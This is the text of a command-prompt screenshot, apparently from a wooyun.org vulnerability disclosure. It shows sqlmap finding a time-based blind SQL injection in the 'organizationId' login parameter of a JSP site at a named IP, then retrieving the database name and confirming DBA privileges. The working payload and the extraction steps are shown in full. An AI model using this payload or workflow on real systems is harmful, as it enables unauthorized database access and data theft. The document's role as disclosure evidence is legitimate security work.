 管理员: C:\Windows\system32\cmd.exe
2.txt
[15:54:25] [INFO] resuming back-end DBMS 'mysql'
[15:54:25] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set
-Cookie header which intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: organizationId (POST)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: checkbox=on&organizationId=123' AND (SELECT * FROM (SELECT(SLEEP(5)))lSsx) AND 'rLIx'='
rLIx&submit=%e7%99%bb  %e5%bd%95&username=hvpymbhe&validatecode=94102
---
[15:54:29] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[15:54:29] [INFO] fetching current database
[15:54:29] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[15:54:50] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[15:55:02] [INFO] adjusting time delay to 2 seconds due to good response times
ema
[15:55:31] [ERROR] invalid character detected. retrying..
[15:55:31] [WARNING] increasing time delay to 3 seconds
current database:    'ema'
[15:55:34] [INFO] testing if current user is DBA
[15:55:34] [INFO] fetching current user
[15:55:34] [INFO] retrieved: ema@%
current user is DBA:    True
[15:56:49] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\output\61.178.144.21'
[*] shutting down at 15:56:49
E:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>
www.wooyun.org